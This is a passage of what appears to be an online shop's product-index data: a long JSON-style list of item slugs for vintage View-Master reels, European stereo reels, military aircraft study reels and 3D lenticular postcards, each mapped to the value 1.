-nimh-view-master-3-reel-set-on-card-new-vbp-4008":1,"flintstones-bedrock-city-view-master-3-reel-set-on-card-new-vbp-5099":1,"bryce-canyon-national-park-i-utah-u-s-a-view-master-printed-reel-vintage-rel-16":1,"golden-gate-international-view-master-printed-reel-vintage-rel-59":1,"oregon-caves-national-monument-i-oregon-u-s-a-view-master-printed-reel-vintage-rel-91":1,"salt-lake-city-utah-u-s-a-view-master-printed-reel-vintage-rel-121":1,"washington-d-c-view-master-printed-reel-vintage-rel-136":1,"washington-d-c-view-master-printed-reel-vintage-rel-137":1,"united-states-naval-academy-maryland-u-s-a-view-master-printed-reel-vintage-rel-139":1,"silver-springs-florida-u-s-a-view-master-printed-reel-vintage-rel-161":1,"silver-springs-florida-u-s-a-view-master-printed-reel-1948-vintage-rel-161":1,"cypress-gardens-florida-u-s-a-view-master-printed-reel-vintage-rel-164":1,"marine-studios-marineland-florida-u-s-a-view-master-printed-reel-vintage-rel-166":1,"lake-tahoe-california-and-nevada-u-s-a-view-master-printed-reel-vintage-rel-183":1,"san-juan-capistrano-mission-california-u-s-a-view-master-printed-reel-vintage-rel-189":1,"grand-coulee-view-master-printed-reel-1946-vintage-rel-196":1,"meteor-view-master-3-reel-packet-1970s-views-vintage-pkt-k46-g5nk":1,"tomorrowland-disneyland-view-master-3-reel-packet-1970s-views-vintage-pkt-a179-g5":1,"grand-coulee-dam-washington-u-s-a-view-master-printed-reel-1949-vintage-rel-196":1,"san-francisco-california-u-s-a-view-master-printed-reel-vintage-rel-198":1,"black-hills-of-south-dakota-u-s-a-view-master-printed-reel-1948-vintage-rel-203":1,"mesa-verde-national-park-colorado-view-master-printed-reel-vintage-rel-227":1,"mesa-verde-national-park-colorado-view-master-printed-reel-1949-vintage-rel-227":1,"white-mountains-new-hampshire-view-master-printed-reel-vintage-rel-265":1,"indian-tribal-ceremonial-gallup-new-mexico-view-master-printed-reel-vintage-rel-286":1,"waterton-lakes-national-park-alberta-canada-view-master-printed-reel-vintage-rel-321":1,"historic-philadelphia-valle-forge-pa-u-s-a-view-master-printed-reel-vintage-rel-351":1,"kansas-the-wheat-state-u-s-a-view-master-printed-reel-vintage-rel-365":1,"sunken-gardens-st-peterburg-florida-u-s-a-view-master-printed-reel-vintage-rel-367":1,"oklahoma-the-sooner-state-u-s-a-view-master-printed-reel-vintage-rel-370":1,"toronto-and-vicinity-ontario-canada-view-master-printed-reel-vintage-rel-376":1,"ottawa-ontario-canada-view-master-printed-reel-1946-vintage-rel-378":1,"ottawa-ontario-canada-view-master-printed-reel-1950-vintage-rel-378":1,"mexico-city-ii-mexico-view-master-printed-reel-vintage-rel-502":1,"mexico-city-mexico-iii-view-master-printed-reel-vintage-rel-503":1,"archie-view-master-3-reel-packet-1970s-views-eco-b574-g5ank":1,"bonanza-view-master-3-reel-packet-1960s-vintage-pkt-b471-s6m":1,"capitan-kangaroo-view-master-3-reel-packet-1960s-vintage-pkt-b560-s4":1,"little-yellow-dinosaur-view-master-3-reel-packet-1970s-vintage-eco-b605j-g3ank":1,"scooby-doo-view-master-3-reel-packet-1970s-views-vintage-pkt-b553-g5ank":1,"romper-room-view-master-3-reel-packet-1970s-vintage-pkt-k20-g5":1,"grizzly-adams-view-master-3-reel-packet-1970s-vintage-pkt-j10-g5m":1,"minnesota-twins-view-master-3-reel-packet-1960s-vintage-pkt-l22-v1m":1,"houston-astros-view-master-3-reel-packet-1980s-vintage-pkt-l18-v1m":1,"philadelphia-phillies-view-master-3-reel-packet-1980s-vintage-pkt-l19-v1m":1,"los-angeles-dodgers-view-master-3-reel-packet-1980s-vintage-pkt-l23-v1m":1,"run-joe-run-view-master-3-reel-packet-1970s-eco-b594-g3a":1,"annie-view-master-3-reel-packet-1970s-vintage-pkt-j21-g5m":1,"new-york-yankees-view-master-3-reel-packet-1980s-vintage-pkt-l20-v1m":1,"tweety-and-sylvester-view-master-3-reel-packet-vintage-eco-j28-g5nk":1,"camel-walking-3d-lenticular-postcard-greeting-card-new":1,"crater-lake-national-park-view-master-3-reel-packet-1950s-views-vintage-pkt-a246-s4":1,"cars-view-master-3-reel-set-on-card-new-vbp-h0703":1,"juan-carlos-espejo-elvis-presley-3d-lenticular-postcard-greeting-card":1,"juan-carlos-espejo-james-dean-3d-lenticular-postcard-greeting-card":1,"welcome-back-kotter-viewmaster-3-reel-packet-1970s-vintage-pkt-j19-g5mnk":1,"stag-beetle-3d-and-flip-lenticular-postcard-greeting-card":1,"colorful-lips-paperclip-3d-action-lenticular-postcard-greeting-card":1,"2-humorous-cats-3d-animated-flip-lenticular-postcards-new":1,"christmas-angels-playing-3-3d-lenticular-postcards-new":1,"children-on-christmas-day-2-3d-postcard-lenticular-greeting-cards-new":1,"pink-lips-animated-3d-lenticular-postcard-greeting-card-new":1,"nihonbashi-by-hiroshige-3d-lenticular-postcard-greeting-card-new":1,"balloon-ascent-by-j-arthur-dixon-3d-lenticular-postcard-greeting-card-new":1,"modern-poster-montage-3d-lenticular-postcard-greeting-card-new":1,"christmas-in-the-desert-3d-lenticular-postcard-greeting-card-new":1,"update-tdc-flash-adapter":1,"tijuana-mexico-view-master-3-reel-packet-1960s-views-vintage-pkt-b005-s6a":1,"glacier-national-park-view-master-3-reel-packet-1970s-views-vintage-pkt-a296-v2nk":1,"new-orleans-square-view-master-3-reel-packet-1970s-views-vintage-pkt-k3-v2mint":1,"tiki-view-master-3-reel-packet-1960s-views-vintage-pkt-a157-g1a":1,"tiki-gardens-view-master-3-reel-packet-1960s-views-vintage-eco-a974-s6a":1,"copy-of-new-orleans-square-view-master-3-reel-packet-1960s-vintage-eco-a180-s6a":1,"new-orleans-square-view-master-3-reel-packet-1960s-vintage-pkt-a180-s6a":1,"new-orleans-square-disneyland-view-master-3-reel-packet-1970s-vintage-pkt-a180-g5":1,"historic-towne-of-smithville-new-jersey-view-master-3-reel-packet-1970s-views-vintage-pkt-a766-g5am":1,"dr-strange-view-master-3-reel-packet-1970s-views-vintage-pkt-k22-g6m":1,"buck-rogers-view-master-3-reel-packet-1970s-views-vintage-pkt-l15-g6m":1,"meopta-reel-backovo-monastyr-bulharsko-46-2-vintage-bachkovo-monastery":1,"meopta-reel-valasske-muzzeum-v-prirode-bachkovo-monastery-06-91-vintage":1,"fantasyland-view-master-3-reel-packet-1970s-pkt-k5-g6m":1,"queen-mary-view-master-3-reel-packet-1980s-pkt-j31-v1m":1,"dr-shrinker-and-wonderbug-view-master-3-reel-packet-1970s-pkt-h2-g5m":1,"fantastic-four-view-master-3-reel-packet-1970s-pkt-k36-g6m":1,"meopta-reel-norimberk-nsr-ostrava-czechoslovakia-42-30-vintage":1,"meopta-reel-predjari-v-tatarach-i-early-spring-in-the-tatras-01-1-vintage":1,"meopta-reel-balcik-pobrezi-cerneho-more-bulharsko-balcik-black-sea-coast-bulgaria-44-1-vintage":1,"meopta-reel-trnovo-bulharsko-trnovo-bulgaria-42-10-vintage":1,"meopta-reel-predjari-v-tatrach-ii-pre-springs-in-the-tatras-ii-01-2-vintage":1,"meopta-reel-nepal-vyprava-nepal-expedition-19-1-vintage":1,"stereo-slide-viewer-realist-format-slides-new":1,"revere-filters-in-case-lens-shade":1,"update-photographing-in-3d":1,"meopta-reel-pisek-ceskoslovensko-pisek-czechoslovakia-02-22-vintage":1,"meopta-reel-jarni-praha-spring-prague-05-vintage":1,"meopta-reel-plzen-pilsen-02-104-vintage":1,"meopta-reel-sofia-i-bulharsko-sofia-i-bulgaria-42-19-vintage":1,"meopta-reel-trencianske-teplice-ceskoslovensko-trencianske-teplice-czechoslovakia-42-19-vintage":1,"meopta-reel-eger-madarsko-eger-hungary-42-26-vintage":1,"roy-rogers-adventure-roundup-view-master-3-reel-packet-1960s-views-vintage-pkt-b475-s5":1,"meopta-reel-marianske-lazne-v-04-53-vintage":1,"meopta-reel-budapest-iv-madarsko-budapest-iv-hungary-42-23-vintage":1,"pyramids-antiquities-of-egypt-view-master-3-reel-packet-1970s-views-vintage-eco-b141-g1a":1,"meopta-reel-cesky-krumlov-ceskoslovensko-cesky-krumlov-czechoslovakia-02-27-vintage":1,"meopta-reel-budapest-iii-madarsko-budapest-district-3-hungary-42-22-vintage":1,"meopta-reel-vsacko-ceskoslovensko-all-of-czechoslovakia-02-23-vintage":1,"meopta-reel-pariz-francie-paris-france-42-38-vintage":1,"new-york-city-view-master-3-reel-packet-1950s-views-vintage-eco-nyc-s2":1,"new-jersey-view-master-3-reel-packet-1950s-views-vintage-eco-nj-s3":1,"stereo-active-alignment-magnifier-s-a-m":1,"light-attachments-for-the-combi-viewer":1,"meopta-reel-sumatra-vypraya-z-h-sumatra-expedition-19-2-vintage":1,"universal-studios-hollywood-view-master-3-reel-set-on-card-new-vbp-5461":1,"meopta-reel-niagarske-vodopady-niagara-falls-68-1-vintage":1,"meopta-reel-havana-kura-havana-cuba-62-1-vintage":1,"meopta-reel-lazne-nimnica-spa-nimnica-04-33-vintage":1,"meopta-reel-radhost-ii-ceskoslovensko-radhost-ii-czechoslovakia-04-29-vintage":1,"universal-studios-hollywood-set-1-view-master-3-reel-set-on-card-vbp-5448":1,"supercar-view-master-printed-reel-1963-rel-b5213":1,"queenie":1,"love-birds-2-humorous-postcards-3d-animated-flip-lenticular-new":1,"lone-ranger-view-master-3-reel-packet-1970s-vintage-pkt-l26-g6":1,"t7-military-test-reel-7-planes-japanese-naval-aviation-reel":1,"s5-military-study-reel-baltimore-a-30-naval-aviation-reel":1,"s4-military-study-reel-hudson-a-29-naval-aviation-reel":1,"s6-military-study-reel-vengeance-a-31-naval-aviation-reel":1,"s7-military-study-reel-mitchell-b-25b-naval-aviation-reel":1,"s8-military-study-reel-marauder-b-26b-1-naval-aviation-reel":1,"t3-military-test-reel-7-planes-japanese-naval-aviation-reel":1,"s15-military-study-reel-vindicator-naval-aviation-reel":1,"s17-military-study-reel-seagull-naval-aviation-reel-2":1,"s18-military-study-reel-kingfisher-naval-aviation-reel":1,"s18-military-study-reel-kingfisher-naval-aviation-reel-1":1,"t17-military-test-reel-7-planes-german-u-s-naval-aviation-reel":1,"s19-military-study-reel-texan-naval-aviation-reel":1,"s39-military-study-reel-mitsubishi-babs-naval-aviation-reel":1,"s39-military-study-reel-mitsubishi-babs-naval-aviation-reel-1":1,"s38-military-study-reel-mary-naval-aviation-reel-1":1,"s30-military-study-reel-flying-eye-naval-aviation-reel":1,"t25-military-test-reel-7-planes-u-s-naval-aviation-reel":1,"s36-military-study-reel-abdul-naval-aviation-reel":1,"s37-military-study-reel-aichi-val-naval-aviation-reel":1,"s37-military-study-reel-aichi-val-naval-aviation-reel-1":1,"s40-military-study-reel-mitsubishi-ida-naval-aviation-reel":1,"t27-military-test-reel-7-planes-u-s-naval-aviation-reel":1,"t37-military-test-reel-7-planes-us-germany-jp-uk-ussr-naval-aviation-reel":1,"t68-military-test-reel-7-planes-us-uk-italy-russia-naval-aviation-reel":1,"s41-military-study-reel-mitsubishi-sonia-naval-aviation-reel-1":1,"s44-military-study-reel-kawasaki-dick-naval-aviation-reel-1":1,"s46-military-study-reel-nell-naval-aviation-reel-1":1,"s51-military-study-reel-g-50-naval-aviation-reel-1":1,"happy-days-view-master-3-reel-packet-1970s-vintage-eco-b586-g3a":1,"s63-military-study-reel-topsy-naval-aviation-reel":1,"s68-military-study-reel-sm-79-naval-aviation-reel":1,"s10-military-study-reel-o-52-naval-aviation-reel-1":1,"s10-military-study-reel-o-52-naval-aviation-reel-2":1,"fliker-postcards":1,"fliker-postcards-1":1,"independence-route-mexico-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-f006-g3mint":1,"kings-island-cincinnati-ohio-view-master-vintage-3-reel-packet-1970s-views-vintage-pkt-h15-g5mint":1,"kansas-city-missouri-view-master-3-reel-packet-1960s-views-vintage-eco-a454-g1a":1,"roy-rogers-adventure-roundup-view-master-3-reel-packet-1960s-vintage-pkt-b475-s4":1,"russie-view-master-3-reel-packet-1950s-views-vintage-pkt-c560-bs6f":1,"ufo-unidentified-flying-objects-view-master-3-reel-packet-1970s-vintage-eco-b417-g3a":1,"view-master-3-reel-packet-1960s-vintage-pkt-b520-g1amint":1,"mork-mindy-view-master-3-reel-packet-1970s-vintage-pkt-k67-g5mint":1,"cat-from-outer-space-view-master-3-reel-packet-1970s-vintage-pkt-j22-g6mint":1,"milwaukee-county-view-master-3-reel-packet-1970s-views-vintage-pkt-a532-g1mint":1,"movieland-wax-museum-view-master-3-reel-packet-1970s-vintage-pkt-a238-g3mint":1,"moder-boston-view-master-3-reel-packet-1970s-views-vintage-pkt-a726-g5mint":1,"mister-magoo-view-master-3-reel-packet-1970s-vintage-pkt-h56-g5mint":1,"mission-imposible-view-master-3-reel-packet-1970s-vintage-pkt-b505-g1mint":1,"minnesota-view-master-3-reel-packet-1960s-views-vintage-pkt-a510-s6mint":1,"olympic-national-park-and-puget-sound-view-master-3-reel-packet-1970s-views-vintage-pkt-a278-g3":1,"acapulco-view-master-3-reel-packet-1970s-views-vintage-pkt-f005c-g3mint":1,"acapulco-view-master-3-reel-packet-1960s-views-vintage-pkt-b003b-s6mint":1,"baja-california-view-master-3-reel-packet-1970s-views-vintage-pkt-f018-g3mint":1,"banana-splits-view-master-3-reel-packet-1970s-vintage-pkt-b502-g3mint":1,"copy-of-template-non-scenic-mint-flintstones-pebbles-and-bamm-bamm-view-master-3-reel-packet-1960s-vintage-pkt-b520-g1amint":1,"copy-of-20th-century-americans-bicentennial-celebration-view-master-3-reel-packet-1970s-views-vintage-b813-g3a":1,"copy-of-reno-and-virginia-view-master-3-reel-packet-1960s-views-vintage-pkt-a157-g1a":1,"copy-of-reno-and-virginia-view-master-3-reel-packet-1960s-views-vintage-pkt-a157-g1amint":1,"mash-view-master-3-reel-packet-1960s-vintage-pkt-j11-g5nk":1,"electra-woman-and-dyna-girl-view-master-3-reel-packet-1970s-vintage-pkt-h3-g5":1,"pompeii-and-herculanum-view-master-3-reel-packet-1960s-views-vintage-pkt-c057-s6a":1,"in-darkest-africa-view-master-3-reel-packet-1960s-views-vintage-pkt-indar-s3":1,"grand-canyon-view-master-3-reel-packet-1950s-views-vintage-pkt-a361-s4":1,"belgium-view-master-3-reel-packet-1960s-views-vintage-pkt-b188-s6mint":1,"copy-of-john-mable-ringling-museum-of-art-view-master-3-reel-packet-1950s-views-vintage-eco-jomarin-s3":1,"cant-stop-the-music-view-master-3-reel-packet-1970s-vintage-pkt-l1-g5":1,"las-vegas-no-1-view-master-3-reel-packet-1980s-views-vintage-pkt-k42-v2mint":1,"las-vegas-view-master-3-reel-packet-1970s-views-vintage-pkt-j17-g6mint":1,"las-vegas-view-master-3-reel-packet-1970s-views-vintage-pkt-a159-g3cmint":1,"las-vegas-view-master-3-reel-packet-1960s-views-vintage-pkt-a156-g1b":1,"benji-superstar-view-master-3-reel-packet-1970s-vintage-pkt-h54-g5":1,"bretagne-cote-nord-view-master-3-reel-packet-1960s-views-vintage-pkt-c206f-s6":1,"alberta-canada-view-master-3-reel-packet-1960s-views-vintage-pkt-a009-g1":1,"land-of-the-lost-view-master-3-reel-packet-1970s-vintage-pkt-b579-g3a":1,"lago-di-garda-view-master-3-reel-packet-1960s-views-vintage-eco-c037-bg2i":1,"lan":1,"bullwinkle-view-master-3-reel-packet-1960s-vintage-pkt-b515-s5":1,"school-of-fontainebleau-art-old-masters-3d-lenticular-postcard-greeting-card-new":1,"the-black-hole-view-master-3-reel-packet-1970s-vintage-eco-k35-g6":1,"the-incredible-hulk-view-master-3-reel-packet-1970s-vintage-eco-j26-g6":1,"mother-goose-rhymes-view-master-3-reel-packet-1960s-vintage-eco-b410-s5":1,"smokey-bear-view-master-3-reel-packet-1960s-vintage-eco-b405-g1a":1,"egypt-view-master-3-reel-packet-1960s-views-vintage-barg-b140-s4":1,"treasure-island-view-master-3-reel-packet-1960s-vintage-pkt-b432-s5mint":1,"detroit-zoo-view-master-3-reel-packet-1960s-views-vintage-pkt-a581-g1amint":1,"dr-shrinker-wonderbug-view-master-3-reel-packet-1970s-vintage-eco-h2-g5":1,"juan-carlos-espejo-jackson-pollack-3d-lenticular-postcard-greeting-card":1,"statue-of-liberty-view-master-3-reel-packet-1980s-views-vintage-pkt-a648-v1bmint":1,"sun-valley-idaho-view-master-3-reel-packet-1970s-views-vintage-pkt-a286-g3mint":1,"juan-carlos-espejo-frida-kahlo-3d-lenticular-postcard-greeting-card-new":1,"monterey-carmel-and-big-sur-coast-view-master-3-reel-packet-1970s-views-vintage-eco-a205-g3":1,"spider-woman-view-master-3-reel-packet-1970s-vintage-pkt-l7-g6mint":1,"prairie-provinces-view-master-3-reel-packet-1950s-views-vintage-pkt-prai-s3":1,"steinhart-aquarium-view-master-3-reel-packet-1970s-views-vintage-pkt-a165-g3amint":1,"the-amazing-spider-man-view-master-3-reel-packet-1970s-vintage-pkt-k31-g6mint":1,"star-trek-view-master-3-reel-packet-1970s-vintage-pkt-b555-g3a":1,"fernando-botero-juan-carlos-espejo-3d-lenticular-postcard-greeting-card-new":1,"animated-butterfly-postcard-motion-lenticular-greeting-card-new":1,"rosie-riveter-girls-kick-ass-3d-action-lenticular-postcard-greeting-gift-card":1,"dancin-robot-animated-3d-lenticular-postcard-greeting-card-new":1,"happy-birthday-motion-3d-lenticular-postcard-new-1":1,"alsace-france-view-master-3-reel-packet-1950s-view-vintage-pkt-alsace-bs3":1,"national-air-and-space-museum-view-master-3-reel-packet-1970s-views-vintage-eco-h13-g5":1,"bangkok-view-master-3-reel-packet-1960s-views-vintage-eco-b246-s5":1,"jumping-fish-motion-3d-lenticular-postcard-new":1,"elephants-skeleton-anatomical-motion-3d-lenticular-postcard-new":1,"last-supper-modern-version-motion-3d-lenticular-postcard-new":1,"horse-jumping-muybridge-motion-3d-lenticular-postcard-new":1,"abraham-lincoln-portrait-3d-lenticular-animated-postcard-new":1,"chips-view-master-3-reel-packet-1970s-vintage-pkt-l14-g6":1,"king-kong-view-master-3-reel-packet-1970s-vintage-pkt-b392-g5mint":1,"las-vegas-view-master-3-reel-packet-1970s-views-vintage-pkt-a160-g3c":1,"minneapolis-st-paul-the-twin-cities-view-master-3-reel-packet-1970s-views-vintage-pkt-a512-g3a":1,"stereo-rama-italian-pin-up-reel-121-1950s":1,"main-street-u-s-a-view-master-3-reel-packet-1970s-views-vintage-eco-a947-g3a":1,"main-street-u-s-a-view-master-3-reel-packet-1970s-views-vintage-eco-h21-g5":1,"chips-view-master-3-reel-packet-1970s-vintage-eco-l14-v1":1,"pin-up-126-italian-beauties-stereo-rama-made-in-itly":1,"copy-of-pin-up-reel-121-stereo-rama-made-in-italy-1950s":1,"copy-of-pin-up-128-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-reel-127-stereo-rama-made-in-italy-1950s":1,"pin-up-129-italian-beauties-stereo-rama-made-in-italy":1,"122-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-132-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-126-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-125-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-124-italian-beauties-stereo-rama-made-in-italy":1,"copy-of-pin-up-123-italian-beauties-stereo-rama-made-in-italy":1,"update-jasper-big-little-bar":1,"nishika":1,"capitan-america-views-master-3-reel-packet-1970s-vintage-pkt-h43-g5mint":1,"portland-zoological-gardens-views-master-3-reel-packet-1960s-views-vintage-eco-a252-s5":1,"sicily-views-master-3-reel-packet-1950s-views-vintage-pkt-sicily-s3":1,"tucson-and-arizona-sonora-views-master-3-reel-packet-1960s-views-vintage-pkt-a367-g1":1,"main-street-u-s-a-view-master-3-reel-packet-1960s-views-vintage-pkt-a175-s6b":1,"frontierland-and-bear-country-view-master-3-reel-packet-1970s-views-vintage-eco-a176-g5g":1,"fat-albert-and-the-cosby-kids-views-master-3-reel-packet-1970s-views-vintage-pkt-b554-g5a":1,"frontierland-and-bear-country-view-master-3-reel-packet-1970s-views-vintage-eco-a176-g5g-1":1,"frontierland-and-bear-country-view-master-3-reel-packet-1970s-views-vintage-eco-a176-g5g-2":1,"queen-elizabeth-visits-canada-view-master-3-reel-packet-1950s-vintage-eco-b925-s4":1,"aircraft-carrier-view-master-3-reel-packet-1950s-views-vintage-pkt-aircr-s3":1,"venezia-venice-view-master-3-reel-packet-1960s-views-vintage-pkt-c030i-s6":1,"quebec-city-view-master-3-reel-packet-1950s-views-vintage-pkt-queb-s3":1,"the-fantastic-four-view-master-3-reel-packet-1970s-vintage-eco-k36-g6":1,"disneyland-main-street-view-master-3-reel-packet-1950s-views-vintage-eco-a175-s4":1,"main-street-u-s-a-view-master-3-reel-packet-1960s-views-vintage-pkt-a175-s5":1,"main-street-primeval-world-view-master-3-reel-packet-1970s-views-vintage-eco-a175-g5f":1,"main-street-u-s-a-view-master-3-reel-packet-1960s-views-vintage-eco-mainst-s5":1,"frontierland-view-master-3-reel-packet-1970s-views-vintage-eco-a176-g3":1,"frontierland-view-master-3-reel-packet-1970s-views-vintage-pkt-a176-g3f":1,"north-dakota-view-master-3-reel-packet-1950s-views-vintage-eco-nd123-s3":1,"minnesota-view-master-3-reel-packet-1950s-views-vintage-eco-mn123-s3":1,"great-smokies-view-master-3-reel-packet-1950s-views-vintage-pkt-smok-s2mint":1,"carlsbad-caverns-national-park-view-master-3-reel-packet-1960s-views-vintage-eco-a376-sx-1":1,"dells-of-wisconsin-view-master-3-reel-packet-1950s-views-vintage-pkt-dw123-s2":1,"disney-on-parade-view-master-3-reel-packet-1970s-vintage-eco-b517-g3bnk":1,"james-bond-view-master-3-reel-packet-1970s-vintage-eco-b393-g3a":1,"the-vacation-kingdom-view-master-3-reel-packet-1960s-views-vintage-eco-h20-g5":1,"christmas-glasses-holiday-eyes\u00ae-nutcracker-3d-holographic-glasses-new":1,"tweety-sylvester-view-master-3-reel-packet-1980s-vintage-pkt-j28-v1mint":1,"adventureland-view-master-3-reel-packet-1960s-views-vintage-pkt-a177-s6c":1,"kung-fu-view-master-3-reel-packet-1960s-vintage-pkt-b598-g3a":1,"fores-lawn-memorial-park-view-master-on-location-single-reel-vintage-rel-ol-h505-nk":1,"queen-mary-view-master-on-location-single-reel-vintage-rel-ol-a1815":1,"queen-mary-view-master-on-location-single-reel-vintage-rel-ol-a1815-2":1,"queen-mary-view-master-on-location-single-reel-vintage-rel-ol-a1815-3":1,"roy-rogers-king-of-the-cowboys-view-master-3-reel-packet-1950s-vintage-eco-royrog-s3":1,"popeye-view-master-3-reel-packet-1960s-vintage-pkt-b527-s5":1,"the-flying-nun-view-master-3-reel-packet-1960s-vintage-pkt-b495-g1amint":1,"benjis-very-own-christmas-story-view-master-3-reel-packet-1970s-vintage-pkt-j51-g6":1,"fantasyland-disneyland-view-master-vintage-3-reel-packet-1960s-views-vintage-pkt-a178-s6b":1,"knotts-berry-farm-and-ghost-town-view-master-3-reel-packet-1970s-views-pkt-a235-s6":1,"aventureland-views-master-3-reel-packet-1960s-views-vintage-eco-a177-s4":1,"queen-mary-view-master-on-location-single-reel-vintage-rel-ol-a1815-1":1,"adventureland-view-master-3-reel-packet-1960s-views-vintage-pkt-a177-g1e":1,"frontierland-view-master-3-reel-packet-1960s-views-vintage-pkt-a176-s6bmint":1,"copy-of-lake-louise-view-master-3-reel-packet-1960s-views-vintage-pkt-a007-g1amint":1,"main-street-u-s-a-view-master-3-reel-packet-1960s-views-vintage-eco-a175-s6b":1,"captain-america-view-master-3-reel-packet-1970s-vintage-eco-h43-g5":1,"herbie-rides-again-view-master-3-reel-packet-1980s-vintage-pkt-b578-v2cmint":1,"peter-pan-view-master-3-reel-packet-1960s-vintage-eco-b372-s5":1,"universal-studios-scenic-tour-view-master-3-reel-packet-1970s-views-vintage-eco-a241-g3a":1,"petes-dragon-view-master-3-reel-packet-1970s-vintage-pkt-h38-g5":1,"frontierland-view-master-3-reel-packet-1970s-views-vintage-eco-a176-g3f":1,"frontierland-view-master-3-reel-packet-1960s-views-vintage-eco-a176-g1c":1,"frontierland-view-master-3-reel-packet-1960s-views-vintage-eco-a176-g1c-1":1,"helsinki-view-master-3-reel-packet-1960s-views-vintage-eco-c537-s6e":1,"the-brady-bunch-view-master-3-reel-packet-1970s-vintage-eco-b568-g1a":1,"adventureland-view-master-3-reel-packet-1970s-views-vintage-pkt-k4-g6":1,"1-000-000-duck-view-master-3-reel-packet-1970s-vintage-eco-b506-g3a":1,"peru-view-master-3-reel-packet-1960s-views-vintage-pkt-b086-s6a":1,"berlin-view-master-3-reel-packet-1960s-views-vintage-pkt-b192-s6a":1,"donald-duck-view-master-3-reel-packet-1970s-vintage-eco-b525-j-g3a":1,"balboa-park-view-master-3-reel-packet-1970s-views-vintage-pkt-a211-g3a":1,"paris-france-view-master-3-reel-packet-1950s-views-vintage-pkt-paris-s3":1,"new-york-city-sightseeing-tour-view-master-3-reel-packet-1970s-views-vintage-eco-a654-g3b":1,"fantasyland-view-master-3-reel-packet-1960s-views-vintage-eco-fanta-s5":1,"garmisch-partenkirchener-land-german-text-view-master-3-reel-packet-1960s-views-vintage-pkt-c419-bgod":1,"cascadeur-stuntman-view-master-3-reel-packet-1960s-vintage-pkt-d124-f-bg1":1,"guatemala-view-master-3-reel-packet-1950s-views-vintage-eco-guat-s3":1,"glacier-national-park-montana-vintage-classic-view-master-1950s-views":1,"guatemala-vintage-classic-view-master-1950s-views":1,"grand-canyon-arizona-vintage-classic-view-master-1950s-views-1":1,"novelview-red-riding-hood-puppets-307-unsold-store-stock":1,"novelview-cinderella-puppets-304-unsold-store-stock":1,"novelview-goldilocks-and-the-three-bears-puppets-303-unsold-store-stock":1,"great-smoky-mountains-national-park-vintage-classic-view-master-1960s-views":1,"meopta-reel-nude-girl-15-vintage":1,"meopta-reel-nude-girl-15-vintage-1":1,"personal-reel-pin-up-brunette-vintage":1,"personal-reel-pin-up-blonde-full-bodied-vintage":1,"personal-reel-pin-up-blonde-graduation-cap-vintage":1,"personal-reel-pin-up-lucille-vintage":1,"i-1844-tivoli-villa-deste-stereo-rama-made-in-italy-vintage":1,"i-1844-tivoli-stereo-rama-made-in-italy-vintage":1,"l-403-leptis-magna-homs-stereo-rama-made-in-italy-vintage":1,"ss-211-vita-di-s-francesco-dassissi-t182-1226-puppets-stereo-rama-made-in-italy-vintage":1,"i-1344-san-marino-stereo-rama-made-in-italy-vintage":1,"301-alaska-bound-view-master-single-reel-vintage":1,"36-grand-canyon-north-rim-1948-view-master-single-reel-vintage":1,"74-lee-mansion-arlington-national-cemetery-view-master-single-reel-vintage":1,"5042-melbourne-australia-made-in-australia-view-master-single-reel-vintage":1,"winchester-mystery-house-view-master-3-reel-packet-1960s-views-vintage-eco-a220-g5a":1,"badlands-and-black-hills-vintage-classic-view-master-1950s-views":1,"the-royal-navy-and-royal-marines-view-master-3-reel-packet-1960s-views-vintage-eco-c281-bs5":1,"garfield-the-cat-view-master-3-reel-packet-1970s-vintage-pkt-l28-g6nk":1,"spider-woman-view-master-3-reel-packet-1970s-vintage-pkt-l7-g6nk":1,"pin-up-130-italian-beauties-stereo-rama-made-in-italy":1,"pin-up-127-italian-beauties-stereo-rama-made-in-italy":1,"monkeys-view-master-3-reel-packet-1970s-vintage-eco-j63-g6nk":1,"the-bugs-bunny-road-runner-show-view-master-3-reel-packet-1970s-vintage-pkt-m10-v1nk":1,"the-fox-and-the-hound-view-master-3-reel-packet-1970s-vintage-pkt-l29-v1nk":1,"old-tucson-view-master-souvenir-single-reel-vintage-rel-ol-a3676":1,"the-corn-place-view-master-souvenir-single-reel-vintage-rel-ol-202":1,"star-trek-the-motion-picture-view-master-3-reel-packet-1970s-vintage-eco-k57-g6":1,"frontierland-view-master-3-reel-packet-1960s-views-vintage-eco-a176-s5":1,"yellowstone-national-park-view-master-3-reel-packet-1950s-views-vintage-eco-a306-s4":1,"peru-view-master-3-reel-packet-1960s-views-vintage-eco-b086-s4":1,"smoky-mountains-national-park-lookout-mountain-vintage-classic-view-master-1950s-views":1,"baseball-stars-vintage-classic-view-master":1,"meopta-reel-pin-up-outdoor-made-in-czechoslovakia-vintage":1,"meopta-reel-nude-girl-x-made-in-czechoslovakia-vintage":1,"hula-dancers-view-master-3-reel-packet-1950s-views-vintage-eco-hula-s3":1,"arabian-nights-view-master-3-reel-packet-1950s-vintage-eco-ara-ni-s3":1,"hawaii-five-o-view-master-3-reel-packet-1970s-vintage-eco-b590-g3a":1,"japan-view-master-3-reel-packet-1960s-views-vintage-eco-b262-g1a":1,"japan-view-master-3-reel-packet-1970s-views-vintage-eco-b262-g3a":1,"guadalajara-spanish-text-view-master-3-reel-packet-1970s-views-vintage-pkt-l12s-g6nk":1,"colorado-vintage-classic-view-master-1950s-views":1,"egypt-vintage-classic-view-master-1950s-views":1,"pin-up-133-italian-beauties-stereo-rama-made-in-italy":1,"disney-stories-da1-tru-vue-3-card-album-vintage":1,"disney-stories-tru-vue-3-card-album-vintage":1,"mork-and-mindy-view-master-3-reel-packet-1970s-vintage-eco-k67-g5":1,"its-a-bird-charlie-brown-view-master-3-reel-packet-1970s-vintage-eco-b556-g3ba":1,"calico-ghost-town-view-master-3-reel-set-on-card-new-vbp-8005":1,"jungle-book-view-master-3-reel-set-on-card-new-vbp-b363-ml2":1,"alice-in-wonderland-view-master-3-reel-set-on-card-new-vbp-3057":1,"star-trek-ii-the-wrath-of-khan-view-master-3-reel-set-on-card-new-vbp-m38":1,"gettysburg-national-military-park-view-master-3-reel-packet-1970s-views-vintage-eco-a636-g3a":1,"gunsmoke-view-master-3-reel-packet-1960s-vintage-eco-b589-g3a":1,"1961-annual-report-to-the-stockholders-of-sawyers-inc-view-master-single-reel-vintage-dr-40":1,"welcome-to-sawyers-your-plant-tour-june-14-1965-view-master-single-reel-vintage-dr-74":1,"huckleberry-hound-yogi-bea